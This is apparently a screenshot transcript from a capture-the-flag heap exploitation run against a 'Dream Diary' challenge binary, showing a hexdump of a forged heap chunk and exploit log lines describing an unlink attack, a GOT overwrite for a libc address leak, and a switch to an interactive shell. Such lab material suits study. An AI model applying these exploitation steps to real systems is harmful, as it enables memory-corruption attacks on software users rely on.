 00000000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000010:  c0 20 60 00 00 00 00 00  c8 20 60 00 00 00 00 00  |. `...... `.....|
00000020:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000030:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000040:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000050:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000060:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000070:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00000080:  80 00 00 00 00 00 00 00  90                       |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240:    0x7f1fbf40b840
[*] LIBC                 :    0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
|         Dream Diary          |
+------------------------------+
| [1] Allocate                 |
| [2] Edit                     |
| [3] Delete                   |
| [4] Exit                     |
+------------------------------+